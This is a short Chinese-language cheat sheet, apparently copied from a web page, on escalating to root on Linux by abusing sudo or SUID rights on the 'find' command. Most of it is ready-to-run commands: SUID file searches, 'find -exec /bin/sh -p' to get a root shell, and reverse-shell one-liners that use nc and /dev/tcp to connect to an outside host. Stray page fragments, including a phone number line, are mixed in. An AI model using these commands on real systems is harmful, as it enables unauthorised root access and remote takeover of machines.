 如果将SUDO权限分配给find命令，以便其他用户可以在系统中搜索特定的文件相关文件。尽管管理员可能不知道'find'命令包含用于执行
命令的参数，但攻击者可以以root特权执行命令。
拿到普通用户权限之后，使用sudo –l查看下， 查看当前是否存在当前用户可以调用sudo的命令。
touch getshell
find / -type f -name getshell -exec "whoami" \;
find / -type f -name getshell -exec "/bin/sh" \;
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;
如果有find执行
touch test
find . -exec /bin/sh -p \; -quit
这时候，你就拥有了root权限的一个shell。
find / -perm -u=s -type f 2>/dev/null
/表示从文件系统的顶部（根）开始并找到每个目录
-perm 表示搜索随后的权限
-u=s表示查找root用户拥有的文件
-type表示我们正在寻找的文件类型
f 表示常规文件，而不是目录或特殊文件
2表示该进程的第二个文件描述符，即stderr（标准错误）
>表示重定向
/dev/null是一个特殊的文件系统对象，它将丢弃写入其中的所有内容。
black +8618221598862
选择语言
nc反向反弹
find /var/www/dirty -exec nc x.x.x.x 8888 -t -e /bin/sh \;
find /var/www/dirty -exec bash -i >& /dev/tcp/127.0.0.1/443 0>&1 \;